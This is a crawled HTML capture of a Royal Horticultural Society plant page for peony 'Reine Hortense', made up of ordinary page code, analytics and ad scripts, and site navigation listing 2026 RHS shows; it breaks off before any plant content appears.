

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/74883/paeonia-lactiflora-reine-hortense/details
body_size: 17343
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Paeonia lactiflora 'Reine Hortense' | peony 'Reine Hortense' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['74883']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/74883/paeonia-lactiflora-reine-hortense/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Paeonia lactiflora 'Reine Hortense' | peony 'Reine Hortense' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Paeonia lactiflora &#39;Reine Hortense&#39; peony &#39;Reine Hortense&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/74883/paeonia-lactiflora-reine-hortense/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT4755_14311.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT4755_14311.jpg" />
<meta property="og:image:alt" content="Paeonia lactiflora 'Reine Hortense' | peony 'Reine Hortense' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Paeonia lactiflora 'Reine Hortense' | peony 'Reine Hortense' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Paeonia lactiflora &#39;Reine Hortense&#39; peony &#39;Reine Hortense&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT4755_14311.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/74883/paeonia-lactiflora-reine-hortense/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Paeonia lactiflora &#39;Reine Hortense&#39; peony &#39;Reine Hortense&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
